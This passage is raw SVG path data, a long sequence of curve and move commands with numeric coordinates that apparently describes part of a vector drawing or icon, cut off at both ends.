19.5337 10.7956C19.656 10.7957 19.7847 10.7949 19.8199 10.7937C19.855 10.7925 19.8938 10.7999 19.9062 10.8102C19.9185 10.8204 19.9495 10.8249 19.9751 10.8203C20.0007 10.8156 20.0865 10.8221 20.1658 10.8348C20.2452 10.8475 20.3646 10.8612 20.4312 10.8653C20.4979 10.8694 20.6005 10.8852 20.6594 10.9005C20.7183 10.9157 20.7867 10.9245 20.8114 10.92C20.8361 10.9155 20.8924 10.9238 20.9366 10.9384C20.9807 10.9531 21.0461 10.9643 21.0819 10.9634C21.1176 10.9625 21.2086 10.9824 21.2839 11.0076C21.3593 11.0329 21.4553 11.0638 21.4973 11.0765C21.6552 11.124 21.6995 11.1433 21.7693 11.1949C21.846 11.2517 21.8489 11.3294 21.7743 11.3335C21.7465 11.335 21.7387 11.3271 21.7465 11.3051C21.7606 11.265 21.7008 11.2172 21.6004 11.1882C21.5558 11.1754 21.4731 11.1487 21.4165 11.1289C21.3598 11.1091 21.1851 11.0721 21.0282 11.0466C20.8713 11.0211 20.7389 10.9969 20.734 10.9928C20.7291 10.9887 20.6701 10.9794 20.6029 10.9721C20.5358 10.9648 20.4493 10.9495 20.4107 10.938C20.3721 10.9265 20.3334 10.9257 20.3247 10.9361C20.316 10.9466 20.3013 10.949 20.2921 10.9414C20.2767 10.9285 19.9275 10.8824 19.8873 10.8879C19.8774 10.8892 19.8207 10.8875 19.7612 10.8841C19.6305 10.8766 19.5178 10.8759 19.3401 10.8814L19.2061 10.8856L19.3398 11.0074C19.4771 11.1325 19.5574 11.1577 19.7706 11.1427C19.978 11.1281 20.7334 11.263 21.0141 11.3647C21.1669 11.4201 21.2561 11.5011 21.2166 11.5487C21.1921 11.5783 21.1464 11.5615 21.1289 11.5166C21.1139 11.4781 21.0113 11.4245 20.9311 11.4133C20.9154 11.4111 20.8702 11.3923 20.8306 11.3715C20.7909 11.3507 20.7522 11.3413 20.7445 11.3505C20.7369 11.3598 20.705 11.355 20.6737 11.34C20.6425 11.3249 20.6105 11.3203 20.6026 11.3298C20.5947 11.3393 20.5689 11.3402 20.5451 11.3319C20.4652 11.3039 20.0907 11.2563 20.0773 11.2724C20.07 11.2812 20.0528 11.279 20.0391 11.2676C20.0171 11.2493 19.8535 11.2366 19.5554 11.23C19.1945 11.2221 18.9636 11.2151 18.926 11.2109C18.9018 11.2082 18.8192 11.2136 18.7423 11.2228C18.6654 11.2321 18.5821 11.2313 18.5572 11.2211C18.5323 11.2109 18.5026 11.2137 18.4913 11.2274C18.4799 11.241 18.4192 11.2534 18.3563 11.2548C18.2931 11.2563 18.2161 11.2784 18.184 11.3042C18.1522 11.3299 18.0486 11.3612 17.9538 11.3737C17.6366 11.4154 17.5567 11.43 17.4836 11.4591C17.4377 11.4775 17.404 11.4759 17.3921 11.4547C17.3631 11.4034 17.2514 11.478 17.0785 11.6644C17.0695 11.6743 17.0447 11.714 17.0235 11.7529C16.9974 11.8006 16.9627 11.8302 16.9163 11.8442C16.8786 11.8556 16.8349 11.8804 16.8193 11.8992C16.8036 11.9181 16.7771 11.9355 16.7602 11.9381C16.7434 11.9406 16.6615 11.9854 16.5782 12.0377C16.4949 12.0901 16.4052 12.1362 16.3788 12.1403C16.2809 12.1556 16.2013 12.217 16.1677 12.3033L16.1358 12.3851L16.2181 12.3805C16.2633 12.3779 16.335 12.3598 16.3775 12.3403C16.4658 12.2996 16.7168 12.2529 16.7191 12.2766C16.721 12.2968 16.3562 12.4089 16.1745 12.4439C16.0638 12.4653 16.0152 12.4904 15.9337 12.5684C15.8141 12.6827 15.6895 12.7773 15.5212 12.8816C15.3692 12.9757 15.3565 12.9914 15.3623 13.0786C15.3692 13.1849 15.279 13.33 15.1341 13.4455C14.9511 13.5913 14.8103 13.7616 14.7417 13.9201C14.6481 14.1362 14.6525 14.1409 14.9026 14.0917C15.0243 14.0678 15.375 14.0296 15.6821 14.0069ZM30.7421 26.7258C30.7674 26.6992 30.8408 26.6217 30.9052 26.5537C31.1949 26.2476 32.2123 25.0055 32.2153 24.9544C32.2181 24.9053 32.0501 25.0692 32.0201 25.1448C32.0149 25.1578 31.9565 25.2371 31.8904 25.321C31.6898 25.5754 31.5132 25.7957 31.5031 25.8039C31.4979 25.8083 31.3776 25.9427 31.2359 26.1027C30.9237 26.4552 30.7717 26.6216 30.7442 26.6409C30.7329 26.6488 30.7089 26.675 30.691 26.6992C30.6444 26.7617 30.6869 26.7839 30.7421 26.7258ZM13.891 12.6752C13.9525 12.6247 13.9198 12.6005 13.8459 12.642C13.7707 12.6842 13.7687 12.6875 13.8099 12.7015C13.8289 12.708 13.8654 12.6962 13.891 12.6752ZM26.5958 22.6433C26.8098 22.41 26.9175 22.3067 27.0108 22.2457C27.0463 22.2225 27.1326 22.1593 27.2025 22.1052C27.2724 22.0512 27.3869 21.975 27.457 21.9359L27.5844 21.8649L27.6312 21.6862C27.7449 21.2525 27.7567 21.1843 27.7495 21.0054C27.7408 20.7936 27.7721 20.7523 27.8088 20.9269C27.8387 21.0686 27.8186 21.3204 27.7642 21.4845C27.7417 21.5525 27.7102 21.6522 27.6942 21.7061L27.6652 21.8041L27.7631 21.7647C27.8169 21.7431 27.9344 21.7113 28.0242 21.694C28.2587 21.649 28.5863 21.4924 28.6843 21.3786C28.7055 21.3541 28.8024 21.2865 28.8997 21.2285L29.0767 21.1231L29.141 20.9555C29.1763 20.8634 29.2166 20.7371 29.2305 20.6748C29.2444 20.6125 29.2653 20.5606 29.2768 20.5596C29.2946 20.5581 29.2674 20.6871 29.1896 20.9729C29.1669 21.0566 29.1927 21.0467 29.5201 20.8473C29.9355 20.5942 29.9524 20.5666 30.0671 19.9539C30.1085 19.7327 30.1567 19.5747 30.1775 19.5921C30.2043 19.6143 30.0541 20.3988 30.0225 20.4016C29.9702 20.4062 30.0091 20.5159 30.0757 20.5517C30.1431 20.5879 30.4355 20.4374 30.4696 20.349C30.4753 20.3344 30.5564 20.2656 30.6501 20.1962C30.7437 20.1267 30.8384 20.048 30.8605 20.0214C30.8826 19.9947 30.939 19.9513 30.9858 19.9247C31.0326 19.8982 31.1073 19.8428 31.1517 19.8016C31.1961 19.7603 31.2964 19.6677 31.3746 19.5958C31.4898 19.4896 31.5207 19.4497 31.538 19.3845C31.5498 19.3402 31.585 19.2259 31.6164 19.1305C31.6967 18.8858 31.8176 18.3669 31.798 18.3506C31.7758 18.3322 31.7561 18.3591 31.7603 18.4022C31.7622 18.4216 31.7092 18.5118 31.6426 18.6026C31.4089 18.9211 31.2356 19.1892 31.2357 19.232C31.2358 19.2557 31.2193 19.2997 31.1989 19.3296C31.1786 19.3596 31.1509 19.4104 31.1373 19.4425C31.1158 19.4935 31.1115 19.4948 31.1031 19.4528C31.0923 19.3979 30.9736 19.4809 30.9727 19.544C30.9719 19.5967 30.8706 19.7222 30.8256 19.7262C30.7323 19.7344 30.8014 19.5814 31.0399 19.2512C31.2583 18.949 31.3272 18.8386 31.3424 18.7669C31.3593 18.687 31.3788 18.6533 31.3896 18.6852C31.4027 18.7237 31.621 18.4104 31.6731 18.2784C31.7014 18.2065 31.7447 18.1004 31.7692 18.0427C31.8258 17.9093 31.9704 17.3351 31.973 17.2334C31.974 17.1911 31.9873 17.1029 32.0024 17.0374C32.0174 16.9718 32.0277 16.8809 32.0251 16.8354C32.0225 16.7899 32.0323 16.6953 32.0468 16.6252C32.0613 16.5551 32.071 16.4758 32.0684 16.4489C32.0658 16.422 32.0696 16.2933 32.0768 16.1628C32.084 16.0323 32.0767 15.8757 32.0606 15.8148L32.0312 15.7041L31.8996 15.85C31.7587 16.0064 31.7476 16.033 31.7588 16.1884C31.7688 16.3266 31.6876 17.1171 31.6356 17.3888C31.6221 17.4592 31.6052 17.5476 31.5981 17.5851C31.591 17.6225 31.5721 17.6691 31.5561 17.6885C31.5192 17.7332 31.5178 17.6105 31.5537 17.4791C31.581 17.3794 31.5835 17.3605 31.6115 17.0374C31.6233 16.902 31.6418 16.7805 31.6527 16.7673C31.6637 16.7541 31.6714 16.6821 31.67 16.6073C31.6671 16.4574 31.6664 16.3795 31.6667 16.239L31.667 16.1455L31.5573 16.2744C31.497 16.3453 31.3986 16.4512 31.3386 16.5098C31.265 16.5817 31.2361 16.6219 31.2499 16.6333C31.2915 16.6679 31.2964 16.896 31.2657 17.3689C31.2492 17.6229 31.1589 18.1588 31.0881 18.4236C31.0634 18.5158 31.0396 18.6239 31.0353 18.6637C31.031 18.7035 30.9994 18.8335 30.9652 18.9525C30.931 19.0716 30.9003 19.1881 30.8971 19.2114C30.8728 19.3842 30.7901 19.5958 30.7573 19.5687C30.738 19.5526 30.858 19.0341 30.9105 18.9071C30.9238 18.8747 30.9316 18.8385 30.9278 18.8265C30.924 18.8145 30.9565 18.6569 30.9999 18.4762C31.0434 18.2955 31.0854 18.1013 31.0933 18.0445C31.1012 17.9877 31.123 17.8425 31.1417 17.7219C31.1902 17.4097 31.2085 17.1246 31.1946 16.8962L31.1826 16.6985L31.0885 16.8043C30.9095 17.0056 30.7939 17.1065 30.7676 17.0847C30.7499 17.0699 30.7216 17.0905 30.6714 17.1546C30.6322 17.2045 30.5129 17.3361 30.4061 17.447C30.1237 17.7404 29.8864 18.0249 29.9086 18.0435C29.9278 18.0597 29.933 18.3991 29.9155 18.5034C29.8855 18.6829 29.8226 18.6137 29.8044 18.3812C29.7865 18.1515 29.7738 18.153 29.5553 18.4121C29.4648 18.5195 29.3722 18.6274 29.3496 18.652C29.327 18.6766 29.2615 18.7571 29.204 18.8308C29.1466 18.9046 28.9239 19.1669 28.7092 19.4138C28.2988 19.8857 28.2829 19.9044 28.1949 20.02C28.1646 20.0598 28.0809 20.1572 28.0089 20.2363C27.8874 20.3698 27.757 20.5497 27.6876 20.6793C27.6618 20.7273 27.6129 20.8001 27.4154 21.0843C27.3886 21.1228 27.3605 21.174 27.3529 21.198C27.3453 21.2221 27.3231 21.2507 27.3036 21.2616C27.284 21.2725 27.2606 21.3162 27.2514 21.3587C27.2336 21.4412 27.0584 21.6713 27.0308 21.6483C26.9929 21.6168 27.3924 20.9116 27.6872 20.4897C27.737 20.4183 27.79 20.3376 27.8048 20.3104C27.8197 20.2832 27.8763 20.2037 27.9306 20.1338C28.0441 19.9876 27.9805 19.9678 27.8069 20.0952C27.7608 20.129 27.6912 20.1798 27.6521 20.2081C27.5085 20.3121 27.3462 20.4472 27.2631 20.5319C27.2161 20.5796 27.1622 20.6272 27.1432 20.6374C27.0852 20.6689 27.0536 20.6965 26.9302 20.8233C26.7787 20.9791 26.7284 21.0186 26.7053 20.9994C26.6848 20.9824 26.8447 20.7874 26.9976 20.6427C27.0716 20.5727 27.1186 20.5007 27.1911 20.3459C27.2818 20.1524 27.308 20.117 27.6826 19.6814C28.1669 19.1182 28.2781 19.0301 28.7954 18.7991C28.8764 18.7629 28.8901 18.7909 28.828 18.8657C28.7982 18.9016 28.7673 18.9257 28.7595 18.9192C28.7293 18.8941 28.2906 19.1946 28.0734 19.3892C27.9976 19.4572 27.9066 19.5337 27.8713 19.5594C27.8359 19.585 27.8083 19.6191 27.8098 19.6351C27.8114 19.6511 27.6923 19.8189 27.5453 20.008C27.3982 20.1971 27.2785 20.3589 27.2794 20.3677C27.2825 20.3999 27.3164 20.3783 27.4429 20.2638C27.514 20.1995 27.6016 20.1311 27.6375 20.1118C27.6735 20.0925 27.7233 20.0653 27.7481 20.0513C27.9131 19.9582 28.0029 19.9214 28.0541 19.9258C28.1118 19.9308 28.2511 19.7969 28.4939 19.5031C28.5279 19.462 28.7232 19.2266 28.9279 18.9802C29.7029 18.0471 29.869 17.8438 29.8677 17.83C29.8669 17.8222 29.7614 17.8607 29.6331 17.9156C29.5048 17.9704 29.3653 18.0243 29.3231 18.0353C29.2808 18.0463 29.2395 18.0635 29.2312 18.0735C29.2229 18.0835 29.1532 18.1228 29.0763 18.1609C28.9994 18.199 28.9046 18.2462 28.8656 18.2659C28.8266 18.2855 28.6867 18.3681 28.5547 18.4494C28.4227 18.5306 28.2933 18.6078 28.2672 18.6208C28.241 18.6338 28.18 18.6754 28.1317 18.7133C28.0833 18.7513 27.9914 18.8169 27.9274 18.8593C27.8635 18.9016 27.7648 18.9829 27.7082 19.0399C27.6515 19.0969 27.5882 19.1467 27.5675 19.1505C27.5468 19.1543 27.528 19.1708 27.5258 19.1873C27.5204 19.2267 27.2922 19.3799 27.2823 19.3508C27.2781 19.3384 27.2933 19.3115 27.3162 19.2911C27.339 19.2706 27.4534 19.1663 27.5703 19.0593C27.6872 18.9523 27.8133 18.8442 27.8505 18.819C27.9517 18.7503 27.9679 18.7217 27.9386 18.6631C27.9134 18.6127 27.9188 18.5624 27.9649 18.4172C28.004 18.2942 28.0222 18.2634 28.2138 17.9956C28.3206 17.8463 28.4479 17.6517 28.4966 17.5631C28.5464 17.4726 28.702 17.2572 28.8519 17.0714C28.9986 16.8895 29.1426 16.711 29.1719 16.6746C29.2492 16.5788 29.4822 16.3473 29.613 16.2363C29.675 16.1837 29.7506 16.1187 29.7809 16.0918C29.8112 16.0649 29.8616 16.0216 29.8929 15.9955C29.9242 15.9695 29.9783 15.922 30.013 15.8901C30.0477 15.8582 30.1373 15.7906 30.212 15.7399C30.2868 15.6892 30.3695 15.6301 30.3959 15.6087C30.798 15.282 31.7524 14.7336 32.1587 14.5958C32.1883 14.5857 32.2725 14.5562 32.3458 14.5303C32.419 14.5043 32.5536 14.4683 32.6448 14.4502L32.8107 14.4173L32.9281 14.2667C33.0538 14.1055 33.0827 14.0344 33.0124 14.059C32.9902 14.0669 32.9306 14.0785 32.8801 14.0849C32.8297 14.0913 32.7834 14.1025 32.7774 14.1098C32.7713 14.117 32.7296 14.1278 32.6848 14.1338C32.6399 14.1397 32.5502 14.1572 32.4854 14.1726C32.4207 14.188 32.3171 14.2054 32.2553 14.2113C32.1935 14.2172 32.1331 14.2339 32.121 14.2485C32.1089 14.263 32.0829 14.2729 32.0631 14.2703C32.0433 14.2678 31.9959 14.2775 31.9577 14.2918C31.9195 14.3062 31.7998 14.3488 31.6917 14.3865C31.5837 14.4242 31.4373 14.4753 31.3666 14.5001C31.2958 14.525 31.2284 14.5567 31.2168 14.5707C31.2052 14.5847 31.1692 14.5985 31.1369 14.6013C31.1045 14.6042 31.0681 14.6155 31.0558 14.6265C31.0339 14.6461 30.8568 14.7314 30.7792 14.7596C30.5904 14.8284 30.2042 15.054 29.9651 15.2352C29.8668 15.3097 29.766 15.3784 29.7412 15.388C29.7164 15.3975 29.6861 15.4173 29.6739 15.432C29.6481 15.4631 29.4347 15.5744 29.4037 15.5729C29.3365 15.5696 29.0873 15.7164 28.9255 15.8547C28.8843 15.8899 28.8293 15.9223 28.8032 15.9267C28.7598 15.934 28.6392 16.0225 28.5813 16.0894C28.5539 16.121 28.3308 16.3279 28.2537 16.3931C28.2252 16.4172 28.1347 16.5029 28.0524 16.5836C27.8971 16.736 27.8198 16.7739 27.8276 16.6938C27.83 16.6699 27.8677 16.6162 27.9116 16.5745C27.9554 16.5328 28.1018 16.3917 28.237 16.261C28.532 15.9759 28.5668 15.9475 28.7067 15.8794C28.7665 15.8502 28.8359 15.8079 28.861 15.7853C28.9563 15.6995 29.1278 15.6015 29.3675 15.4961C29.507 15.4348 29.6656 15.3451 29.7291 15.2916C29.8862 15.1593 30.2842 14.9076 30.4646 14.8265C30.5473 14.7892 30.6202 14.7525 30.6266 14.7448C30.6594 14.7053 31.5968 14.3188 31.6435 14.3256C31.6563 14.3274 31.7141 14.308 31.772 14.2824C31.8791 14.2352 32.2769 14.1334 32.4392 14.1118C32.4882 14.1052 32.5625 14.0888 32.6042 14.0753C32.6459 14.0617 32.7857 14.0346 32.9149 14.015L33.1498 13.9792L33.3876 13.7083C33.6585 13.3996 33.663 13.3822 33.4656 13.4024C33.2366 13.4259 33.1472 13.4443 32.896 13.5201C32.7657 13.5594 32.627 13.6004 32.5878 13.6112C32.5485 13.622 32.4777 13.6471 32.4304 13.6669C32.3831 13.6867 32.3291 13.7057 32.3104 13.7092C32.1994 13.7294 32.0043 13.7859 31.9478 13.8142C31.9115 13.8323 31.8651 13.8414 31.8445 13.8343C31.8239 13.8273 31.7956 13.8353 31.7815 13.8522C31.7675 13.869 31.7162 13.8962 31.6676 13.9127C31.619 13.9291 31.5719 13.9514 31.563 13.9621C31.5541 13.9729 31.4909 13.9972 31.4227 14.0161C31.3544 14.0351 31.2934 14.0568 31.2872 14.0642C31.281 14.0717 31.1754 14.1235 31.0525 14.1792C30.765 14.3097 30.688 14.3489 30.5537 14.4335C30.4151 14.5209 30.3331 14.5429 30.328 14.4944C30.3254 14.4696 30.3793 14.4278 30.505 14.3574C30.7152 14.2396 30.6981 14.2529 31.0039 13.9681C31.1443 13.8374 31.6365 13.4992 31.7694 13.4422C31.7925 13.4323 31.8692 13.394 31.9398 13.3571C32.0103 13.3202 32.1272 13.2612 32.1996 13.2258C32.3928 13.1314 33.0988 12.8726 33.2408 12.8442C33.3081 12.8307 33.3977 12.8057 33.4397 12.7886C33.4818 12.7714 33.5691 12.7504 33.6337 12.7418C33.6984 12.7332 33.8268 12.7128 33.9191 12.6965C34.0114 12.6803 34.1296 12.6622 34.1818 12.6563C34.2722 12.6461 34.2868 12.6345 34.4902 12.4112L34.7037 12.1769L34.3844 12.2242C33.601 12.3403 33.1628 12.419 33.1387 12.4479C33.1324 12.4556 33.0966 12.4658 33.0593 12.4706C33.022 12.4754 32.9336 12.5023 32.8629 12.5304C32.7922 12.5584 32.7171 12.5813 32.696 12.5811C32.675 12.581 32.5593 12.634 32.4389 12.6989C32.3185 12.7638 32.1882 12.833 32.1492 12.8527C32.1103 12.8725 32.0068 12.9356 31.9192 12.993C31.8316 13.0504 31.7461 13.1008 31.7292 13.1049C31.7122 13.1091 31.6632 13.1432 31.6202 13.1808C31.5772 13.2183 31.5309 13.2475 31.5173 13.2455C31.5037 13.2435 31.476 13.262 31.4557 13.2864C31.4354 13.3109 31.4076 13.3293 31.3941 13.3273C31.3805 13.3254 31.3338 13.3549 31.2903 13.3929C31.2468 13.4309 31.1826 13.4706 31.1478 13.4812C31.1129 13.4918 31.0829 13.5113 31.081 13.5247C31.0775 13.5507 30.9643 13.6296 30.8863 13.6604C30.8603 13.6707 30.7692 13.7654 30.6839 13.8709C30.5986 13.9764 30.4351 14.1666 30.3206 14.2937C30.1513 14.4816 30.1158 14.5307 30.1305 14.5568C30.1571 14.6038 29.9416 14.7746 29.6732 14.9192C29.5909 14.9635 29.5194 15.0049 29.5142 15.0111C29.509 15.0173 29.4755 15.038 29.4396 15.0571C29.4038 15.0762 29.3619 15.1027 29.3464 15.1159C29.2239 15.2209 29.103 15.3081 29.0721 15.3138C29.0517 15.3175 29.0358 15.3289 29.0368 15.3391C29.0378 15.3494 28.9616 15.4126 28.8674 15.4796C28.7733 15.5466 28.6595 15.6418 28.6145 15.6912C28.5695 15.7406 28.4661 15.8393 28.3847 15.9105C28.3033 15.9817 28.2175 16.0631 28.1941 16.0914C28.1627 16.1293 28.1421 16.135 28.116 16.1134C28.0617 16.0683 27.9795 16.1272 27.9289 16.2475C27.9051 16.304 27.8404 16.4065 27.785 16.4753C27.6522 16.6403 27.627 16.7168 27.6886 16.7681C27.7762 16.8407 27.688 17.1783 27.5363 17.3515C27.4471 17.4533 27.3656 17.6246 27.3522 17.7385C27.3501 17.7561 27.324 17.7983 27.2942 17.8323C27.2643 17.8663 27.2221 17.9432 27.2003 18.0032C27.1786 18.0632 27.1493 18.1265 27.1352 18.1438C27.1188 18.1638 27.1277 18.1982 27.1598 18.2392C27.1875 18.2744 27.2195 18.3374 27.2309 18.3792L27.2517 18.4552L27.3531 18.3584C27.5774 18.1439 27.8075 17.9711 27.8366 17.9952C27.8477 18.0044 27.842 18.0201 27.8241 18.0301C27.8061 18.0401 27.7458 18.0929 27.69 18.1475C27.6343 18.2021 27.5666 18.264 27.5396 18.285C27.3297 18.4486 26.9718 18.8519 26.9097 18.9948C26.8852 19.0512 26.8332 19.1311 26.794 19.1723C26.7549 19.2135 26.731 19.2541 26.7409 19.2623C26.7509 19.2706 26.7281 19.3262 26.6902 19.3859C26.4245 19.8048 26.3648 19.9919 26.4455 20.1527C26.4801 20.2217 26.5081 20.3484 26.5163 20.4736C26.5238 20.5873 26.5383 20.6589 26.5485 20.6327C26.6956 20.2538 27.1533 19.7533 27.6799 19.3952C28.1744 19.059 27.9732 19.2792 27.4299 19.6688C27.3913 19.6965 27.3708 19.7222 27.3807 19.7305C27.4059 19.7514 27.3593 19.7985 27.281 19.8314C27.207 19.8624 26.8296 20.2375 26.8321 20.2775C26.833 20.2907 26.8065 20.343 26.7734 20.3936C26.5473 20.7387 26.5076 20.8174 26.4833 20.9695C26.4696 21.0554 26.4481 21.1724 26.4356 21.2295C26.4231 21.2866 26.4217 21.4304 26.4326 21.5491C26.4434 21.6678 26.4469 21.7717 26.4403 21.78C26.4337 21.7882 26.4313 21.8613 26.4348 21.9423C26.4384 22.0233 26.4377 22.1364 26.4334 22.1935C26.429 22.2506 26.4231 22.3522 26.4203 22.4192C26.4174 22.4862 26.4089 22.6108 26.4014 22.6959C26.3848 22.886 26.3696 22.89 26.5958 22.6433ZM13.61 11.8209C13.7276 11.7927 13.88 11.7536 13.9486 11.734C14.0173 11.7143 14.1394 11.688 14.2201 11.6755C14.4646 11.6376 14.4747 11.6342 14.4203 11.6086C14.3943 11.5964 14.3662 11.5948 14.3578 11.6049C14.3426 11.6233 14.1256 11.6759 14.0555 11.6782C14.0354 11.6789 13.9665 11.6926 13.9024 11.7087C13.8382 11.7249 13.7486 11.7428 13.7033 11.7485C13.658 11.7543 13.5868 11.7732 13.5451 11.7907C13.5034 11.8081 13.4441 11.8263 13.4132 11.831C13.3824 11.8358 13.366 11.847 13.3767 11.8559C13.3874 11.8648 13.4924 11.849 13.61 11.8209ZM20.2114 17.2822C20.219 17.273 20.2884 17.2472 20.3655 17.2249C20.4433 17.2024 20.5412 17.1526 20.5857 17.1128C20.6297 17.0734 20.7205 16.9923 20.7875 16.9325C20.8544 16.8727 21.1053 16.5952 21.345 16.3158C21.5847 16.0365 21.7907 15.8046 21.8027 15.8006C21.8148 15.7966 21.9839 15.6207 22.1785 15.4097C22.3732 15.1987 22.5927 14.9696 22.6664 14.9007C22.7401 14.8317 22.9296 14.6555 23.0876 14.509C23.2456 14.3626 23.4589 14.1492 23.5616 14.035C23.6643 13.9207 23.7803 13.8056 23.8193 13.7792C23.864 13.7491 23.8931 13.7146 23.8976 13.6865C23.9033 13.6515 23.8932 13.6545 23.8515 13.7C23.8222 13.732 23.7915 13.7633 23.7833 13.7695C23.7751 13.7757 23.7294 13.8149 23.6817 13.8564C23.634 13.898 23.5634 13.9388 23.5248 13.9471C23.4863 13.9553 23.4066 14.0073 23.3479 14.0626C23.2891 14.1179 23.187 14.1893 23.121 14.2212C23.0438 14.2586 22.9319 14.3459 22.8076 14.4658C22.7013 14.5684 22.5939 14.6674 22.5691 14.6858C22.5442 14.7042 22.5321 14.7261 22.5423 14.7346C22.5629 14.7516 22.6423 14.6939 22.7754 14.5653C22.8237 14.5187 22.8952 14.4644 22.9343 14.4448C22.9733 14.4252 23.0206 14.4006 23.0394 14.3901C23.0966 14.3581 22.9278 14.5248 22.8311 14.5958C22.7812 14.6324 22.6729 14.7156 22.5905 14.7806C22.4665 14.8784 22.4366 14.8926 22.4173 14.8626C22.4006 14.8366 22.3968 14.8368 22.4037 14.8631C22.4098 14.8864 22.3879 14.9241 22.3437 14.9662C22.2262 15.0781 21.969 15.3587 21.762 15.601C21.6535 15.7278 21.5375 15.8504 21.5041 15.8734C21.4651 15.9002 21.4434 15.9307 21.4435 15.9586C21.4439 16.0344 20.8681 16.7591 20.7775 16.7969C20.7541 16.8067 20.7276 16.8352 20.7187 16.8604C20.692 16.9356 20.4152 17.1616 20.2827 17.2164C20.2149 17.2445 20.1679 17.2745 20.1784 17.2832C20.1889 17.2919 20.2037 17.2915 20.2114 17.2822ZM15.4175 12.2492C15.7434 12.0098 15.5563 11.6511 15.2015 11.8353L15.1193 11.8779L15.1882 11.9571C15.241 12.0179 15.2587 12.0693 15.2641 12.1787C15.2725 12.3471 15.2797 12.3504 15.4175 12.2492ZM14.8576 11.6422C15.1406 11.6112 15.235 11.5796 15.0592 11.5747C14.9901 11.5729 14.9243 11.5635 14.9128 11.554C14.9014 11.5445 14.8838 11.5466 14.8737 11.5587C14.8636 11.5708 14.8034 11.583 14.7398 11.5858C14.6243 11.5909 14.5711 11.6172 14.6103 11.6498C14.6217 11.6593 14.733 11.6559 14.8576 11.6422ZM15.6039 11.5842C15.8556 11.5757 16.0678 11.5454 15.9219 11.5388C15.8897 11.5373 15.8319 11.5394 15.7935 11.5435C15.7552 11.5475 15.6614 11.5483 15.5852 11.5452C15.5091 11.542 15.3955 11.5451 15.3328 11.5521C15.0847 11.5795 15.2307 11.5968 15.6039 11.5842ZM15.9241 11.7664C15.9232 11.75 15.7851 11.7318 15.6897 11.7356C15.607 11.7389 15.578 11.7593 15.6139 11.7891C15.627 11.8 15.6542 11.8492 15.6743 11.8985L15.7109 11.988L15.8179 11.8836C15.8767 11.8261 15.9245 11.7734 15.9241 11.7664ZM32.3907 24.721C32.4667 24.6161 32.5266 24.5132 32.5239 24.4925C32.5201 24.4642 32.4948 24.4905 32.4236 24.5964C32.3712 24.6744 32.3177 24.7507 32.3048 24.766C32.2651 24.8129 32.228 24.8915 32.2406 24.902C32.2471 24.9074 32.3146 24.8259 32.3907 24.721ZM20.7186 14.8765C20.8859 14.7897 20.9076 14.7765 21.0853 14.6533C21.1733 14.5922 21.2627 14.5214 21.2839 14.4959C21.3411 14.427 21.4272 14.4522 21.4326 14.5393C21.439 14.6434 21.5143 14.6203 21.5931 14.4902C21.6262 14.4355 21.759 14.2494 21.8881 14.0766C22.1134 13.7752 22.1957 13.6268 22.101 13.6925C22.0091 13.7563 21.9385 13.8131 21.8902 13.8618C21.8619 13.8904 21.807 13.93 21.7682 13.9498C21.7293 13.9696 21.6868 14.0026 21.6737 14.0232C21.6607 14.0438 21.6186 14.0702 21.5803 14.0817C21.5382 14.0945 21.4982 14.126 21.4792 14.1614C21.4091 14.2919 21.3095 14.4234 21.2715 14.4356C21.216 14.4534 21.2324 14.4148 21.3502 14.2495C21.769 13.6618 22.1888 12.9413 22.4032 12.4421C22.6425 11.8849 22.6947 11.7396 22.7384 11.5088C22.7748 11.3168 22.8019 11.2712 22.8174 11.3759C22.8428 11.5479 22.5672 12.3611 22.4581 12.4364C22.4481 12.4433 22.4409 12.4728 22.4421 12.5021C22.4449 12.5687 22.3102 12.8307 21.9405 13.4776C21.7621 13.7897 21.764 13.7831 21.8756 13.7077C22.0205 13.6099 22.301 13.2522 22.445 12.9817C22.5123 12.8553 22.5938 12.703 22.6263 12.6431C22.6587 12.5833 22.6937 12.4846 22.7041 12.4238C22.7145 12.363 22.7423 12.2788 22.766 12.2366C22.7897 12.1945 22.8177 12.09 22.8282 12.0043C22.8386 11.9186 22.8555 11.8382 22.8656 11.8255C22.9091 11.7707 22.9504 11.4345 22.9386 11.2304C22.932 11.1158 22.8834 11.0936 22.7614 11.1494C22.7223 11.1673 22.6487 11.1998 22.5978 11.2218C22.5469 11.2437 22.4947 11.2744 22.4818 11.29C22.4688 11.3056 22.42 11.3359 22.3732 11.3573C22.2927 11.3942 22.2879 11.4004 22.2834 11.475C22.2688 11.7177 22.2535 11.8333 22.2326 11.8584C22.2196 11.8739 22.1977 11.9339 22.1838 11.9918C22.1235 12.2427 21.8968 12.6599 21.4337 13.3723C21.3761 13.4608 21.357 13.5294 21.3836 13.5516C21.4168 13.5791 21.406 13.7355 21.3678 13.7815C21.3516 13.801 21.3398 13.8315 21.3414 13.8494C21.3431 13.8673 21.3079 13.9296 21.2632 13.9879C21.2185 14.0463 21.1728 14.1198 21.1617 14.1512C21.1386 14.2161 20.9745 14.44 20.7066 14.7719C20.606 14.8966 20.5412 14.9848 20.5627 14.9679C20.5841 14.951 20.6543 14.9099 20.7186 14.8765ZM16.5347 11.5909C16.5608 11.5861 16.6264 11.6035 16.6806 11.6296C16.7891 11.6818 16.8584 11.6804 16.8768 11.6256C16.8869 11.5953 16.8731 11.5861 16.7876 11.5657C16.6521 11.5333 16.4175 11.5388 16.4573 11.5733C16.4738 11.5877 16.5087 11.5956 16.5347 11.5909ZM12.8305 8.43984C12.8243 8.39075 12.6533 8.21438 12.6341 8.23741C12.6253 8.24811 12.6599 8.2969 12.7112 8.34585C12.7625 8.3948 12.8112 8.44309 12.8195 8.45316C12.8289 8.46473 12.833 8.45982 12.8305 8.43984ZM13.8602 9.29093C13.9573 9.36512 13.82 9.18379 13.5701 8.90776C13.4661 8.79286 13.3376 8.63037 13.2845 8.54665C13.2315 8.46294 13.1617 8.36329 13.1295 8.32519C13.0972 8.2871 13.0633 8.22169 13.0542 8.17982C13.045 8.13796 13.016 8.08588 12.9898 8.06408C12.9635 8.04228 12.9438 8.01169 12.9459 7.9961C12.948 7.98051 12.9333 7.95409 12.9132 7.93739C12.8782 7.90832 12.8819 7.87772 12.9209 7.87428C12.9456 7.87211 13.1676 8.19485 13.1777 8.24763C13.1821 8.27058 13.1933 8.28869 13.2026 8.28787C13.2119 8.28705 13.259 8.34889 13.3072 8.4253C13.4041 8.57876 13.457 8.64379 13.7711 8.99569C13.889 9.12778 14.0343 9.29789 14.0939 9.37368C14.2159 9.52888 14.4668 9.74872 14.49 9.72076C14.4983 9.71073 14.4724 9.67729 14.4324 9.64645C14.3923 9.61561 14.3129 9.53448 14.2558 9.46617C14.1987 9.39785 14.0998 9.28567 14.036 9.21687C13.912 9.08309 13.7553 8.88107 13.6656 8.7394C13.6353 8.69154 13.5741 8.59601 